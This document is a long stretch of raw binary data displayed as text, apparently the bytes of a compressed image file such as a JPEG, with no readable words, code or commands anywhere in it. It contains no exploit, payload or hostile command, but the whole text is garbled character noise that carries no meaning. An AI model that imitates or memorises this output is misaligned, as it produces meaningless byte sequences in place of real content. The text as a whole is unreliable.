۟y6����v���������㝡gHtJ���� _ư$;.��sa�E-#QҸ�[[rѩ��.�0��˒���5���l6�9��P�Αe�5���f�'\����F6z�5�w`8�㠢�	)"w"��"�zS�?S�Ԛ�P   q�����~ӫ� � M �>ѽ�VjC(��	Ѐ���r	<e��O��$H�Z�@&��iC*�ŉ-����[Ρ뎋�y\��UHF����u�-eۓ����V�J�L�"kS6��gW�p�w=pMm��\}s�&� � p�&{a�����G�s}*��$���}ʯ��pw�L  �� ��Z΋ �W�4$-��LZ~w�6x8�����tsi5�o˾Y�Vj&X�2]9J�����Iw��Z[<�4Ne���]3���l�[�[#;�4��䵞�d��~_�/�u�M�M��t��L���¥է���ǿ�g�m�`���|>ٗ��,`
@5@( 0���N�2F�4l��ְ�41�6JW|o�;�ʾ���T �-W��Z�u�i*�հ�����B*�;��I�o�Dm��m0�.*e�	zjiv��k���y�x�3��䲢����&��� C���������?Q�r6��XT2gL�"�+���x�z���� �!󾿋���c@	� �@���.U).r�޹����M���f)6��ώ��|W_&�
�,��ta��E��,K�i	��m-i�.}�����n�n������^��e�2�_5ҹ\�\�h�S>n����[d�Vc\�͞�=g[�r#H#l���\�&S� Eg�c�y^�}N�o��H1�}���x�ڀ  &Rh��a����\v>{]t�輵�C$_-I���ğ#��ϣNh�l���nG�Z�\����@Lb���U���몉|Ɲ�OO'TџF2��st�\Tr-sI��湍�ڛ�竓X�m7��=)����84�f�p,�IW��)Ӑ�2��M'�ǹ��~��N*���{�*�ݳ@ � @   F�\*�ǿ8�ǻ�{�
�%8"��N>�;>S����c��M:"�^��)lJ�h"�M\hl<e^��5�?_pTֳӷ>�]9l�eN��wz���\)�7^6r\+7�U����7&�w��Ѿ�.^�b6�����a�E�+�
�:1�>���=\۹�x����`�  4��� ���hSH�������՜�>���9\�\V|�;c�gy�E@4XEH��z�5+$�b��1떰����ϧ;�'��YĚ�z5�|���e��+9�?'�]���\��xT���W�s֊kY��+?K�Y�9�M3��p"��J]�]!�5P�
pE^,�?c���t�����#�{镁`  4 �@�(i!�# HgF�m�zX�:�Y��3���<�O�ç�Rb�C@"�Z/�֢�!��S��/�˾o]�y�������:�yz&�w��=<ĵ����g]^�s����ɖ�̴��5���S*��,���rd���D4`���]$��t@�g��|��/MMd�_��Q}og����b��@
@����SR��ѮZ��C�I9�Z�y�����Ź*f� @�]v�B��#+�Jʕ�����Z)F^ow���7ߗy��cZ�5V��i����*���O�]�a�vg���)y��N�
����8���z�s;�QM��Y�v�LRL�����˪��|^כ�� �
 B�	�KGT�Ȗ�j�����U&�
��-�t�wpY�~w��n$:����\Rڥ�.��>�t����5dƙ�|�X�9�_=��=җzgXs�1^}m�'Rt��=2���%�_A�zn�J��S�sُ>��<�ι05X�L�b`;�4r[Di "=�{羂:��/�{��K���b(  * 	p 		���������mz<�5|�%缴֓.dC
[��v�j9�}ן�����0RL��gs�}r��h��>Ӯ���ݒ���͞��Y=+xֵ�yΙ��r91����yryo����jz{s����7�c�q��Jfˋ�Е7#���5�yv�����[}��   � �9h9y�(i2�w���jH�.��r��9�^��y��dU$�v	�\\kI�vt��9�Z�sX�g6QʣP�\n:��YrՅ�^Q����g^���㥖K�N�3޴&��h9��L3��<���|i�1��}�Xtk�.�z�:rs��ɏg-��3Y�`ЊL _K������g������`�& �� 
�KFՙ+�J��+�S����C$`��ͶU�|��|Τ[Z�Z'=3�N���X�o�x��:t�cs;�����W=��c�t����7>g���Eig^���ץ�����\���s�p��]��t֝�eӑ�j�����Ⱦ��ˢ�4��M�q�"9y{p����xu�9��E�K��� ��� �������(1@(h� �r��jb��]<�z��-sq��:<�Ӓ�L���]X����RAQ�ŀ �������ߝ��a�Ϧ�\��������>��W�����p�.K�&�M����)��:�:϶-ZDKT����t�C.�k�k1�]
�;K�:Լ��1�]��I����g����Ss�yk���������{0���}��*�� P !A-hI�I�A�x��G�����/�^���7��3��1-bE�~��Y��sv�<�m�$�$֢ ¥��\��~�W��s���Pٞ]qeە��w\��{�E4Z�PI1H�5��}ξ�}�6�l�%JYV.Y�I�=2�����F��W��Y�M�ӎ:� �����ut�t��~��@@ 
�sE�!B@ra�Y�=l�ߪ�/O��]5ˋ7���^�2j��O���.�wq�\����Bh�R�SP14އ��cz�~w^:vi��֎h�8�[�Rr��\���U"S	c��v��)s*	����K)eZ���3���|�>=q��-"��5�))����pzY�A�?D0!�����j�hI�'>OG��d�]y�:y�R��o�[�m�<�O?�H�:��c.}����0*T SL��f���~�5�;r�s��r�T �*	V�,HtT��UH�	c��-c�~m�-����&�0I��!&�&����_��ׁ��t�˱�Ц�nj)�/G���{}\��@@ @!� �� ��HG��&��&���2���\�TAmg��Ϲ��Vti��Y�"�$��S)(a �T}_��AǷM�yޕКVJ��RLE4���@^��=�7:�Lf�ʓ���15CBM
.NO��,�r�.����"�j2���j]�O+׏S���V' N\� I���<8۟RV���>j.r����a.�����io$�	SR��5HY�S�Q�~�=���펺�w-�Qnh P T���"* �.�\���y���v��o<Ԙ�Ii   *MH����}�����s��.��Lu-t�<og/[��Yub( �, BB�@#��3g�u�2��0jf�T�L0�I�Di	�hf�m� }<߬���~}zo&���t��hK�9j����T���k�Ѿ�t�޹]���J��e��h Rj ��8�w��Ι��L����X�1<�Lm5�k����w��rlb   �" B ��;N�:蓞��杕d��6�3Y�qF7ZH	��U+�V2���+�m�}'��X߹�>��gk��✲��9i3�l�0KD��nmή�=S���5��5yP�6�T��篟�����u���4�*��Ti!o��}8��9:3v�dѤ10$ H	h@�sp�gV�qk�}��Vr%�D�e*�*Lbt�FSPH�J�v��N�8lvY����k�^�ʳ�k=
����г�N|�q��bo����~�u��t�g~�u%j�:��B��9�����J���:E�����TX���y���v��f�(�,
\�3K�.�|�$� N�o	�J�r�ǘ��L�HVt!�I権�<��&��iqrb2���i��Z��5���������]��ItsE9q@�
��1����W!�F'g9r�E��l5T����.�G��z>�"z�˛M�5QU5���/������Yb��.{�rEC@�IϷ�Vr颳>q���c%� I��Ɉ�,sR fl�g�e&Ƥ�#2�+��Zj剚$�����1��ח|ok��,�!D��4Lh��ѿ'o*���C^���p�2�!���/2<����<]y���j���,MT�Ҧ����=����z?B��1�<�����@��9�:�9��f� r$�	:F�7!d�ܑ!Qe&�!�EA1Hm2z1��uȀ)	�,me5X�&��_��>W���Ծm���uVIJ�����;�����E�P�[y�Ξ���&Y��������qه���1T���	��j0��*4��:����u�[.k\�͕�S���D���&@ "�GΪ]"1(N�u�ʚ4I�B� e�D��J����D*H2�E�Z�8\��d�����=����9���\�u�[�"��u՗4���]q��W_O>[�˳���}6�	߻�V�9)9��v���ӦhdH��I�� ����A�q��p�Nu�+��i�Gv���6�P��X!�6�!'X�#�Jrʖ�$$�i�z�f�X�⤀q54s뛫��5��&4�I�ӣ�a���z�s���*��:Б\P��!�KռN��V��V�蚩�u�p�b|Ώ��q���梓�	���LMT�Zgk�jNϧ�o�^�+�#���MLLi�C�Zj� ����p�6��4C�	kG;�&��⡈
��1l3Ф!�I*�5-0j��E�̀U�6��R�Τ�;�o����l�BZ��Z�2:��GM��6]����w3GNSϷ�Y���t�j��N@ `X*�Hwi,�_G������<^��ý93��³�%�ZH��
>y��Ϊ"��Г��J.!���d\TR��j��`� �f�3��
D��U4&
�:/Jr�,��[�ξ��{3�ڹbv��vr�t��עsm��wD�_�s��aӜ�-e��iMI� �������)�-tst�qVi��.߫��~�7�;8!ΐCZ�Pɢo6Zr|�P��Ɗ����΢Л��T0K�j&��f�	P��R��� Кu#Ek��Վ�Bc@W��ߪ����Ӯ��6�Zi�镦՝IPpؾF��sH[Ț$Lѧ*hr� ڥ`"Z����]E���R�2h��]�k�羂8g��%�X
P�	��g�8��J�$�(MZh�ԥ�H���ܚ�)M[LCA- �8J%��D�5Ig��� #��%�.��1���?�;ްq����\E�����Ә��P�$B��sR�1�J��iZi��mj���h��\�ƙR�c���5O���}�|���qU&eP��5u'�M��H�F6
ӑN�� ��IY둦��J��[aF�ը�*J�*��"StFJ�T��eй��ɢ�HC"�y�4���y��4ʋ&�$Ҩr�heT\��J
��i��;���;�J�i:sa	�A�1�~��g������/{Ǘ'��u��)�����@�4���X�ћ�&��U�ҙ�a���ްU��!�,�4Z%��D�:I�SJ�)3W��5K��&+TB�\֍25��HJ*Z�SA5(T�T�&5"`;�MP�Tg�UK��-+l6�o;4����{"�4}��� O/���TK#G�͝1B	͑D��NU����pc[�l�5������,"S@a-4
uFs�u���^izs躑H� &�gP	� ��hW:N b��X\X&��M�C��]�%k��.�.WD�Y�D4��-�+��������y/�4���,�a-M! MKiMH�fRi����!�N��FL`KWSA�٣) �^j����j��ⴂ�̍���1� �r��%P��  L�*�C��i4U͂�0�e\T:����^tk����B��LV�*ZS1����}�|ϿV?A�K��䂦�h�TY�$*.�� �X���Q�ΪGSCp��Ne�d�-u���
HV�Vq��`ie�$�L�'H`��T�%I&.��4-3�u4�Z�RZ�,@ɹ�6N*�T�FѦf���fkn��Y�S�
�i����^��{���!AbL@��!�b�&�JE�=��#>�b�	�C�*4H���I��lM4 �EH�ѢSU	S!\��ұ�� NRSA$��\�,�HƖ�14Ŧz �4����]7��
���ͭ�2Th*au�9��fl�)0x�P�&�5`��re�F;A��d�ٙ��f��#D�%�փI�*�BV&T2�u�&0�Y���W �$�@�-��AR8.4U�z=rJ��Zj��5�P@
-*#\5��d����*�-fYF�%.�ã��r:K-��!�k��t�-H���h3&Ѿu2��9�L�@P��yXP�&(3�� Ҡ�\��z	R��h����H�"&�"��2Je0"v�Q�h��"ڥM2t�:U5�AqQ����q��J�%��:)'*��/ye�L�IRʉLT��Z+L ���MB�RV����f��)m�W�� J�+�%T�sCW�h�Kpi���\��m0@ ����\J�j��*&ԙ5d���-GH4�|
��*iS\P
�ӊhsV4n��1/\�II����R�f���$E���E���jɣ�`�d떄�x��ZD�� b�;Lp!�]`�Be H+(�И �%@�1�4��0SRP8��*L��CQ�L��I����9e8��� 6���,L����69�1IF�Bs�[�.��Tئ� !P�sr��.Q'I	U4m��
� NYy阦�]H�*1ԃ�HS�4`�d�mA`��K��Z(LQ�B����>�Q��4�14u\T)ST4C��AqA54�r^��,�`H����q�0�G��S�MBD�阩1A`&\΄i�Av�B�K���m�@"�+�Y�R %Kh�H�*�4��b�΀*�)iN+5���TH�Q����Tт�]	TS�i�+�4Y@��AI�h/-&�NI��:d�����^#��V	�3H��*�G���,���in4�&�QF��R���1F��QqY�	��
��4nii���MaH+`�	N��i#C.nmpg��SDN�٥Í�$�*�R.,��6�@- 	���Zq:egF6&y�B.��k	��@�k�ɚ���΀���2�ڹ�Ҙ#A�y�&+�*M�ʩ� 4� L
����Dʤ.��.E�j$E B� ���)R�T�礉�ڇYM(J��F�*h������4�D�h:EE��J�H���c�њ덱F�F�D^I�J2�-H�ؓJ��D�ҩ4��0�\-�V	R=qM2�ht��&�B D���U$����hT
��i��Q��i�Hv��Bp4�NV�D4���h��/$W({g@�� �:�(Y�<��!o��cьV�u�f��	�h�U�U.�ڗ���C4�D֮ ����)(��KR�(L"�T�V'E&��ZT�\ܦc`����
��e2�����@L��B����G.+;�hIW���	B��Y��'j�0]��1�z��GB v���砥�.))�f�R�U#9e��I�hqL@�$�@��aI�
X��հD �)M4�-�N(��ZE�zA���
���"�(��i�QV�q#M�^V��H�b��54@X,�./0�:&Uƙ\��������!�Sb�-p�pK���%@�[U)
�,�.FM8����a5HBl @0J�3Sj��% k��D������)T�4�@��T9��TM*r���S��m�@�%4�;�U�͔�h';��i.+y�&�S<��7j�q�hM1k���ؖ�cMR':D�:TB��qI�E�L����*%P$��L�h�Dj���&n�h��+Mt����4"�+APӑ�H ���4!Բ�n�QH��ey�Ɔ�E�� ����#=%u�\�\�gau4gyY46����i�h&�Ě!0�3D�F�E��[D� v�m  %5fh�R��*��+-d���Y�E�%
J���j!"TR����p�r事,E�N�� �� �mMs��C���,�|vHLWf�B�yha��v��01�-D�R�E"�ɖ�h!���MI��=J��T�[�4��E ҆�4� ���΂�)�bu3Q%�InZ�� �R"ԕy��v�"SNMc-s*�sIiʸ��vK�8�$u4E�\�âNn�}�ʢ�u�QMA
��V�0B4���*��Щj�`�)��P�,�9$�LMP��A�)y��Jܢ�hb��M&�\��hh��TԄ����4�Fh*2I�@6R\��UT�MMi�5J��:y�m��1�a�Z+����)I�B^w��2,�j�$H�BM-T� Re"t�[  MTH�u��a-�g��$D�f���CNG5*&��`�@!��SKB`�7 �)�Gh�Z��h���RX����Ri���a�vf�+H�Zd�,Դ�4Ş���n3���j5R$�(r��Ƅ0��J10 r�K�̈́�&e*�(��� �4�ԃLSPT�� U�!	��sE9kB!�!��dSM�m���Ϻ0f�LDk��EI*��"��2NTMP�2s�L�Y�\�H�R��A4=��e���lA%i��0��"$���L�� (���� y�h4Rhi�M;
Lm8bci�4��TܥHS�"���Դ��Q:g����N��=q5�eX��i��%MHMȮ4zB� @T�SN�b.*G6���R���U*)P� .F!�������Bt��D�;�  @ E Q5CLeĔ �csT ���*MnjT2 h.�U9�b�*��z�CVu"�lWW-4��J���Y�bJ�NU�D9W�z�S�P\T�R$A�T��	� ����6L�3�s��3V�#j�MB.�Jj�  m
��;y=N��F�@ƭ�� ,       01!A2@"PB3#`C��  � �z�~ȡ���iw֤�%��� f��iC��9���������b��ӻ����#�D�;������G�|��*�ت�?3u�Ș�Q����:�s��UE^D+�UE4� ��˺�QMv����bK���)�GT��?�� ����ג!X�t⫴:�Vs?!�̻yE:�B�DR�t��u^�=�����6v���S�Jr����	����fѨ���5rFb��:�vс�G���Y�Nu;�JC{m�Ό�H�i�d��� +�BB:X���G$��N�c��*͙�{ٴ:��U�#,� '��}x.�Ea"u
�	M�0x�oV4�=I�����\� o�e�G5?��*�|T���xօ��?���RP(�LO?��e�F<tQ���zȝG=��2U^4ccƎO(�Ը������ !,�"�{a�W�u=Fܙ�)j%H�N��Ȥsu+2�WN���g�^���V𺞠o:�ެ�Y��7��z3�Z�GJ�k���J'E����u]F���I� �Ɯ<�khΔ�N��F�rO�� �K��KS�:���:���uD^c%�d���v��`��]�K?{��uh,��G�}M~��z���VoCfEh����1��.Փ�9�:U��|M�U�c�� ��ڧ.�jK_'n�,��,�&L����ej;%&��}L�)D���� 
s����G-�Ά����2dɛ`�ОhGOS1}��xH��i� r�]M\j�e�9����f�l�!�)E�����MdO��Z�^�?��K���?�1�������ޜ��m��/��=���M��#h��F��O�Tx�{�����d��?$��š���,��fD�icD%gd�J]�O"_��mq����2uUp�;�R���ŝ�ص��!=K0E٣������fpYpX����,*���C��K�>�n�t��~u3"���Jj�8��V]��h��~[}���l�R�ё��C�b޴�ȅn��eB?R��i@�#��I�%�Z}��Ο~��!1_�hD�����>����c�}�sn���������CǱ����8���%�E�?��K���}x�Q,���!�]�	vG�g�C���D]�b��6Z���њh\}	<,�T���bK��up��z�]��VG2���/�z����1YYl����K)}�]�`t��=�����:��~�š!�z��-�#���z��+����B���3��dYJ^>����h/1X��S������1��+��(c��+�=	[dF"h�{b9�δMv�z�愈��~������M����=>:��$��ug���^N��yz�.41�Ix�2���>f��E�>$Sx#�(?�e�N'H�l��}&+UgP� dp�;-Ų=C�.(C��t��LC�'��p�Qd�|b�P����_,R�J=�٫��\�W~&��+�B^$;��$|��وd|�`ǄO�cǨ�+D~���/��r��zy����]ըG�{U>/����ɿת�#�wdP�67uh��ЭI��B������K��#ߢ&-��b���JȤ�:OϽ��7�S������6u3�ҹ�$�dr�f%�<��"�\�F<`��C�C�h\1r��Mx���>m.C�~zi~��\�hǎ�8��Y��1�*���y�����Ӳyc�iV�%�G�_�\��B��.�=h��e�+����3䕽
�,�W�� !/1YqX[U�ѐ��KƇdKŐ�������-�|���pF��˛2<�G�1j�)<�3��!�ѷ�� �Or�����8�� �M���n�^tĈߛ;F�Ywz��萹!u��=�ݤA����3�1�������݌�� z/��YvӉ���V�ژ�ĕ88����fWv��:���aІ!�� �F!����G�񁑴���E�ʃ8zW��=3��_,RH��m�M&N�IS�v$!ڷƧ�T�iY]izC�J)��� ڹb����g�������,H���Ǟ���Gg��un�=�7�	�L�7^�n���D�b���l��F����!Ϲ� �=wD�|H�!�� ��LG(w�شtr��m�g�}wP�Z�:qkB��T�͝�_�J�� 
ޮ�q������;��L���r��s���;����=����F<t�����-��H�&������؆J��f7b�zQ�<���fH�d\��)���;A�+�o������g�BE5���e�:I� 㡼.�O���;�B���-�\G�rU�L|�dX�<U�G���8oʐ�W7�=;�Ǳ�K��G�uzk��K�v�W�"K�;�d{wΘ�+��oK�+W�/��Dx%��M��_���hp��Ύ��1j�.�/'GS�B�L��V�?�U,�<&z����R!˺����O��[�	�យ��Yʙ"���"��=�1qdto4��],RH����t�ID<�¬� }��YYl�.$��ݗ��#�_�R#y",�D��8��x�����"C#tt;=t��t��l��L�2fټl�R]����W��C�-�#'-��._/�/�s>!�F��ЊL�Qb~��:)�9-�.l���b��}�z(��V��&L�V��K��ZH�?����7Q���'�B,G�R!�H|��;��mUf,�����^�:3���}�bP�m-�_&m�7ɑ1!����� =O��z�i[���K��'��>�������S��Y���?Y�;S��+������H���_'q�dͲ+Ǉ�g��� ۡ�WV{�W��Ҵ�����9��%��MhDQU^=�Ĵt�� e=}L���Q�����Gu���2'l��r�|ɕ�����R��,`��D���|R��y�ǘɞ� �=��+Җ�%d;����w��~t�}�^N�=������:f�R3uf�K��ꯈ��Y��WWz�i�*
�>"#�����Jȏ�G��ϧ�cEE�N�}Ȩ��m7g;*��:<�맊PYqX_VPL�b~S�����~V{G��Y[�(G�|!�r�@�O�#�U��Ց���Q$?���M��?*�W[4���h륚�${��v���q;òτ{�u�ڎ�oB#�&R������Q�?3Dy���?0�n#�)x�ʐȴB]��x����ŷ�>���K�}����#i�Q&����|����b�>tDl������.P�!��~R�|�[#�<��	�",�$�1���FvrE��k�uR�R�m?�MheE�v����7zY(z�!BD����G�s�%ą��:2��I�'�$8� PcCD�۫&n���P��� �:x�U�p����M4�?�|��dt��L"S�"|TY����?��I"$�JO���?�q)?��)��"K󫝤t��� �u2��G�B�eU����q�D������j�HD���w%�VD�E61�~�ē�i!�����V�u�О�tQ�|c�V]�Κ=�~�n�O�a�3����f6C��	DY�d�%6e��2?�T��c5�����8��K������;N��;0v��k1�ex��<|�J����Qb��_��z�Y�1��VG���3�x�yQ�Q4%�9E��x�i�v��x;bb�w[(��·[.��{���7b�O͕��>[*˙�;�$$cC'iYH����c��,ٌ�4U�E�n_f�#��)!�'�Gy�6�ǡl.i|i|P��uN�8�������Ec���"w�
a��3�$��4D�;D�����Y;Nֈ��w��(8��o�X���"�H�=��ݥ]��I��x:�vҊ����OC�h�G>]���;=�!۰�DH��;r伴U��bFY�$������ID��4v�$�T���H�{�	Nn�c/��2Q�C��|!��R�� ���Ǻ�ۑ�21����)����VD	yQ0-=�q�e�I+5�G��Z�4�4A�[����$y{����Ԋ�*"����b�s/�:�w��c��v�?�t;���S�_6����gh�(���o�D�T����F��U2	1j��(���4?2�O��
"�J	�Y%�F��>v)�֏�r���1�����Z�%�_�8K��g�Wf6E11��"U,T�Ma�}<%Oۏ��>|�jB��1�0V��ܤU�����~RH��$���R���Z��G��K�G���Z�,*E��Ž��U<�J��04H�D�r(�(,u��G	�-�<Ǧ���GB�+��������İF'i�v�ʖ��f-]9C��˺�E?W7VoY:�v$����bC�ԭi�F�IPC����:�`���(�#�}�� ���qU�ЖLhB������$44T����)x%�]<{i}���ڤ��$ξy���]ޥdP~"-Gi��&T�tj�p�'��"�9V�Z�	wH�e(v��B��$IӃ��"���._�G�>�S]��}v��S*T���32w��Fd�*MF5e�AfUt=qb:vDZZ%�HS'��B� ǦF"v�VKRY���;NӴ�0`���$U�|f�Q��㚟W6��9���$t��x9�#;���:��)��Dx���-,hh�;�-2+�aۇ��jB"+=-0`Ʀ��W�o~�(rtK�d����^i�V[����~C�xD��맙�b2�n��j�э9�����0`ƖH�*����b�0�S�r'1坧ib��c�e�K1i�0~Y��Uy�>%�٢$R�㱁�0`���""���W��c(|����`hQ��D��ωK˙܅���Zx����l�a,:o&1l`���B!��"��[1�����K��Eqr3�G'n-�K���!�;��uHu	�䘄/��C�en%��N������w##��w#�#�"sD$��w�s;�,�t�v���KS��B!��2���ǵK�K��WS.OɃ�����'�G����4a�#eIb6����^O>���"M�:�=�n��� l<��!�wM�-�j'lN�N�wŞU�ز��և���!}d""ҙ�p���?��^�qL�s;��e;��l��#�և��Ĩ˺+}�V��g�ʜu/ǹZ6Z�"^TG�2�4)��Y��y�w_$؆{��ϭ(�*�!���eS�v��l�_���1��2w��?)ގ��O�����ϭ(�.�J]�[�RC���U�K��P��I����H��Iq�$���]�ܙU���H���>aK�����#�L#��?�`ƗkK�Z�F]�������":�-�M���o�����c������$��?"��Ɍ�z؇e��_!�_��!o=)����L�2-�2�:�o��g�C8{ҫN��t�;e��*�I(����-Fn���|u����*r�[��2)	�29i
��l�eY��=�Q��W�딞�x']"u%#:"�3��xM�EI`o:X����-�����G}�lȘ�w�q)
!	mH�"��<�[��c1��V���I"]A)�jQl�u&��ӫ���LVvwC�a["xt*wE=�4I0`���10%�ɲ����im!���?%?�ׇ�U#u�9gN�lT�0<��Ǚ�"R·|�Yي�z��(T�p�V��!D��D��Teyyv{���#�����$�69Ј�ȩ#����L��Z��+�j�L骉�_A"(�"��2����Z(�A�8O*��*����4�4����&w��;�+��d�t�{�b�L���M��&Φ�)w?�G�KĪy����N�G-)dT��gq�!�b��\S�k�S�'��&Fv���*���dɓ&m�L�S������?�7�>����,��(���ú7��V���]*�I�c&N�r;���&N���U�����2dl�<.���C�U267��!HI/�����Vz։h�N}���&gNN��c��w�L����)�̍:�?G����B�/�s:�Ğ_�CC�*�p�6B�Q����:Pǰ�g��S��y���$v�cL�gc;O(�2&����!N(���%#�������VE	`��ӯG�A�4І�d����=C�����ө�3���$5�i�v����`b�&W�ګT�I^�(diH�C񸻽Ջ��-OK������By3����b��gK*ϵu���W�����J�� Ȭ� �.�ާΗ�s���N�D�;dL�²�Iauu��V�=D�S�N���8)F�0&gNtb���w�u��Z[Ҵ�R�F[	�2d��f�	^L�k��1E>�QTkFD�Z����D����y�]ꐶ֪UpBy��i�ӴPL]�]~�9w?�]<8uR�њ�C�SOFlhEY��쇡٣k]:�%:�Ӄ0%��Mu՛�����.V�ͣ���aZ�u|hɑ���/CԮ�1�!=q��J�D����UPU꺏�+�(��:n��+1K1�#�����U�O"{Y+VP]EwQ���Tu+t�{�R�FcNt%��b�C��V�:�%:ɉ�FL����V��=��+���U	�9��W��`j���-ǰ�!ogj6�ʓE>��T�#&L�īF%n��ܾ��G�3������Z�F;��~,��{�����F-�;	�F������%�ɒ�{k�^�����un��X�U)*��qx��z^N��}�e������Do�ɝ�m���+D����J���BeZj�iŘȖN��-�Hz��у6������C!�J�x:^�$骉�ōY�����C2+����`��}�eolB6��	gqa����V�����������
��,���g��W_N"$+��T�r�<��SS��ٟ���K��ޤ!��݋y����Cћ�GIU5N
j�7��z��m�������Kq]�g�Y�J�����ȦJ*j�7��8�^t�J��fD����A�bdx�ݢ��7����;�]�J������Z��{9�CЉ}zDGv�w��ʛ���PiIn-oG�9уC�oe�z�ս��k�q�"��6ZT�,7W��ǆ-(Ό�-�����CЇ�n�D�D���{+m���(����C�C��!�Z��zwδb��L��v[nѴ�����f�ѝ�����WC�����+ȍ�#1�6J�27h�z�۴o�5gf!�v�+q�z]��WC��B=h\�zWD��"�f��ZX�ww����=hc��Ŗ���yam{vZ��!ahb�OBwb��1�(�;�]�;Oy��zމl��d1Z"����؅��Nn�.��+��D;�U��/a�{��[�++{з=!�˕y1y1��7lZ��˻�#��+[��hb�����{��ևx�3t>R��u�N�ZY��ߚ�э�VZ���vV���]}$1�Z��
�es?0Dv���{�Vz��B=���VG�;+�f��o=�tDb���^l=���1��u�����������Z�޸<9su�=;�x�E��1�"B������z����3�&u;������o���a�J�C�b��vz�ֿvB��!������+Ǜ�OLOz�%�׃b�����!�|-��zތ�-�wZ��2������Z]������Z�zlBW{>�$-.�{�c"fl���؇yY_Ֆ��V���i1K�Ww��z��^��U�ʻ�/B�$#"��g����f@z�_QR�(Vb��Ww[OJ��ސ�B�ţ����b�#֭��qY�Fv�!ql���-L\Yh{��K����z�.v-uhZV���ȝ�gd=���Ь�/���dn����7{����������C��-�i]�"�w��!�[/C��HB��vz�������V��+B�al-oB�b����vZ��ƙq���м�����R������D���h|[ݟ[�����4F��B��y������d=�|�Vv�ϭ����^�.n�������-R#���V\�B�h�=N��C�{,�ys���c��!��>_��K�q��������� �[�v{�+;������{Ks���_�����{c6�2����|F����.����ҵ!���f+2#��_R��+�-oS�д�[۲��1�ƙp!�C���}v/�ſ++-�����}�}�l�������\ib���k� �{LVZ;KC�?�����+1|Y>��Ԯ���B�L�?��!�s�hwZ^�+3��Z���� ����;1��1%ȅ��>���ַ���և�
��Dv��.Q!\��[�f/�?���#��.1�6{��1Yl1}g������b=�� ��K����!�-�Z^��v#���pG�"\+-��쫻/����k��v��#�+>,��g��f;!��O��������ŝ�g��w�ǥ�+;!���1k{�:�*�����             0P@`p��� ?�/9?���gL��ݡ�w�{����[d;V7�W/b��^��ק_�<o^��
��k�:,pAi��"��d���pA�:"#F��F�$LXZ �=��T,qcѫ�>O�q�1萳1ac�E.�e�
y�'ْq#�W��x�dx��#������>��'�y����{�'|E�>lohS�X"��[�MP������:�.D�I�>Tc{�U�I�٦'sc{Y"I$��̒O�g��           0@P `p��� ?����]:��JҭG��;l;o��v�~�����4[�p����?�6!�6�C)��˗�a��%p/�8'��@��J�|�M����忇�q�.\�r������u���vOn�lW\���8ɬq�C���%4�r�D9lL�ͨ�C���tSt�W�ꤩ_Bf��O�� .       !@P 01Q`a"q2Ap���b����  ?�v(�J%=�e���{�s��&�*elT�_��e5$��l��E~���m�d�e|�'��~@}-�_���JZSR7D�nh�x˦��*f�VӁ6ƆeNx�Q%;l0�-�W|��G�5�Jf�%��M�v
Jv]��x=�jg�Q�7��!�?����Y	B��N�Tz��6fCǛ?��J��@ ,����J�#f�Q:Y��ZN��x����Y��5������>�K�<N�I�nS�Y��U�Obr�R�S��>�e:����g�+�8� ��|z��/oީ�N������p���� �J~��f��/z����Dؚ���=8=����8^螌ɵ�x@XZ��QD��M�5�jXa@ :1�ҍX�/�m�&�j���OX�6�����yL���#Xdz��f{4�P�(���Jv�〰����(a@VIO+���}'�+�PS���-T�"�4[��
ӌ�'�E�C����k�h(�"���MEV�+&�k��XF,"��}!�tN/����bdU,�@i�F�#��F+��q��s�}���:5,����-PܠCi# ђe�>B�f��?3e|��q��Fh�^\���fl_4�!�p�Y���*�J|����d(��M�`P5�)<#��E��E�C�l����v��T"�Ex�u�26��� ������� �KzQ�(�O͎����;������3R�`P(MxO��OzNqf��4R��a��a�#i���8()ь	���,<y��o�x
�#�w�j�ľ�"�S#�T��4�#'ʑ_�ޟǕ�č�?AN��#cY�7�)��~�B�G����i_a ���~8O!��U<? [���?p~�O5޴[��yf��ɾ�@:��%<v[tSg�i�,�E;��Μ������L���#�h��W9&p�L��[�(�^�*6�u���n��ԭ|WMK3�8M?壵cu���­|n���n�,��^�����mמ�K}����1}����acq{#Je|TΎ�ތ�vcx)�ݻ���y���_3�}e�RК�O�	�V_��5�P�� �Kn�.�����0����-�[��.�*v����l�m��I����vO��I��<=�Ex� Se�E�������@���;�Y)��MJ�⽧�~�+��a<%���)�g{L{��K�cݜbǻz�j}������ǻc� i��1^�3�4{))�]�E1��M�r~�� ��� ga�G��� +     !1 A0Qaq@�P���`�������  ?!� �n]�R��ȿ��Ys����)%�_�ٔ����(ɎϬ%hi��+�!���9Cl�1�N���>�/JbF'�V���|ɿ�[і���'�@^�����>�Q�g�����=	Y�%�/� �ً���!�2-꾙�����>���QcC���F���C*w��/�ԋ�cPG�g�_��G�e޾у,c��ϡ���uCoH�н�=M�-��-W�BX��C[�zm��+?�b-s�4�+�,(�lCxo�`^��p-[��cP��$!3!��B�)_��
|X�� 	}��X[/؃��أ�׶-�q|S�U�����t1e�����V�+�L(İ�䵷HV��b��n�l�6�&��[e�B��
u���佞܄.� �g�0*n�G迈%6�����0*1fceEz
�Y,L���e/"������Y� l�z���b3� �*�t;k�Ǒ����:�� V!�p�M.�cE��ċ�1k�-�s�������>����S����b��&��,訨WhLC���|"��b�lؿ��˩C ��d��/��!lrl˃���P� ��	X��J0$4S��()
��`��J�������fR�e X�KDX���c^�cȗ��P�"�h�b	�QEEV�Aw	�YF=�y��;~˙��6Ǒݣ����A�ĬJT?��L|�\X�����A���`�T4"��tbX(i��~Ƈ^ЍŅ������+߿��1��m�l�1f��������1|���;��#/�"�(N�4�T�Lt�rLCl+~uM�>\*���z/=���*�7�|�Ǣ��>2�cZ>LC+C��qS�TQEe���l�sE�F����cG[;,l&/�zfz6ʷ�̿ź��:��Cu�%p�ё�p��,?B�Gl^�'P��RРtј0И�}�2��S]Bf⢄*t�B��l��{�/��.
����� �"�߱���Cm�ة!���R�hl�X�����-�S1Xl�6��L`�eJ7���k64[A����o���ˊ��_�f��1�If���W�h|J���[c�+vf��~�����2!:,Lq�1��4���EK��ϔ<�`5��Ȥ�;���+BT��|���b��b܎yl�F�p'a���J��>�Vb��e����\M<�T%5Bb�2�h�(qP1a�&�FA��hb7#)ٚ�W�|��՗;�/�v�Jʓp��uȇ�.�%��CsCT��}����c5���lМ�8��L�'�E7N�$$^�bٔ�Rf��B�Kx	Hd��S/�#�m�r�/c�{6З�*ؔ���
������]�c`�cc\V"���l�UGK������D�-`Y2� X��� ������<*�^f�bA�-��cv,#s|��rlb�طll���vc`YY�M�#���0�qQV%
